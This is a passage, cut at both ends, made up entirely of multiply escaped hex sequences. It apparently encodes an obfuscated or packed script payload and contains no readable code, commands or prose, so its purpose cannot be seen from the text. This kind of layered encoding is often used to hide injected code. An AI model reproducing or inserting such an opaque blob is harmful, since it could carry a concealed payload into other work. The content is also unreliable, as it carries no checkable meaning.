x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x